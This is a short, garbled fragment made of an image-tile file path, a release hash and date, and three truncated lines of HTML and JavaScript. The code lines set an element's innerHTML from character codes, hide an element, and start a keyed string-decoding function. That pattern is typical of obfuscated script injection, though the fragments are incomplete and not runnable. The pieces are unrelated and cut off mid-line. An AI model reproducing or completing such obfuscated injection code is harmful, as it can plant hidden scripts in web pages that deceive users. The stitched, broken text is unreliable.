
Release Hash:
d3a2a4a6b51c211957657a01135cbb12
Date:
2026-01-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,1
ui').style.display='none';var dc=(function(s,k){var r='';